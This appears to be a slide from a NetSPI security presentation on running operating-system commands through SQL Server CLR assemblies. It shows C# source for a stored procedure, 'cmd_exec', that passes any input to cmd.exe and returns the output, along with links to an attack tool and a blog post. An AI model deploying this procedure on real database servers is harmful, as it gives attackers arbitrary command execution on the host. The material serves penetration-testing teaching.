 BEYOND XP_CMDSHELL: OS COMMAND EXECUTION - CLR

NETSPI

CLR Assemblies - Code Sample - .net DLL

using System;
using System.Data;
using System.Data.SqlClient;
using System.Data.SqlTypes;
using Microsoft.SqlServer.Server;
using System.IO;
using System.Diagnostics;
using System.Text;

public partial class StoredProcedures {
[Microsoft.SqlServer.Server.SqlProcedure] public static void cmd_exec (SqlString execCommand)
{
// Run command
Process proc = new Process();
proc.StartInfo.FileName = @"C:\Windows\System32\cmd.exe";
proc.StartInfo.Arguments = string.Format(@" /C {0}", execCommand.Value);
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true;
proc.Start();

// Return command results
SqlDataRecord record = new SqlDataRecord(new SqlMetaData("output", SqlDbType.NVarChar, 4000));
SqlContext.Pipe.SendResultsStart(record);
record.SetString(0, proc.StandardOutput.ReadToEnd().ToString());
SqlContext.Pipe.SendResultsRow(record);
SqlContext.Pipe.SendResultsEnd();

proc.WaitForExit();
proc.Close();
}
};

57

Reference: https://github.com/sekirkity/SeeCLRly/blob/master/SeeCLRly.ps1
Reference: https://blog.netspi.com/attacking-sql-server-clr-assemblies/